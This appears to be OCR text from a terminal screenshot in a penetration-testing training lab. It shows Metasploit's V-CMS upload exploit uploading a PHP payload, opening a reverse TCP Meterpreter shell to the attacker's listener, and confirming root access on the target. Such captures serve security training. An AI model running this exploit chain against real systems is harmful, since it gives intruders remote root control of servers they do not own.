 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
---- --------------- -------- -----------
LHOST 192.127.206.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (PHP Payload)
msf6 exploit(linux/http/vcms_upload) > run
[*] Started reverse TCP handler on 192.127.206.2:4444
[*] 192.127.206.3:80 Uploading payload: EsyPO.php
[*] 192.127.206.3:80 replies status: 200
[*] 192.127.206.3:80 Executing payload: EsyPO.php
[*] Sending stage (39282 bytes) to 192.127.206.3
[*] Meterpreter session 1 opened (192.127.206.2:4444 -> 192.127.206.3:39168 ) at 2022-03-24 19:11:18 +0530
meterpreter > sysinfo
Computer : demo.ine.local
OS : Linux demo.ine.local 5.4.0-94-generic #106-Ubuntu SMP Thu Jan 6 23:58:14 UTC 2022 x86_64
Meterpreter : php/linux
meterpreter > getuid
Server username: root
meterpreter > getpid
Current pid: 577
meterpreter >
Shell No. 1 V-CMS-Powered by ... 4 19:11